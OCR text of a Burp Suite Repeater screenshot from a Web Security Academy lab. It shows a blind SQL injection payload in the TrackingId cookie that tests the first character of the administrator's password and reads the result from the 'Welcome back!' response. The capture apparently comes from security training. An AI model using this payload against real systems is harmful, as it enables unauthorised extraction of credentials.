 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac731fd31e0ef876c04a6d310021001d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac731fd31e0ef876c04a6d310021001d.web-security-academy.net
3 Cookie: TrackingId=
g1cLmHM7hZM7IhBH'+and+(SELECT+SUBSTRING(password,1,1)+FROM+user
s+WHERE+username%3d'administrator')%3d'c'--; session=
t8y3Fw72A2oY8vxzu3o6CyjaBnplydVD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="
navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="
notification-header">
52 </header>
53 <section class="ecoms-pageheader
">
54 <img src="
/resources/images/shop.svg">
? welcome 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3
Done 5,049 bytes | 382 millis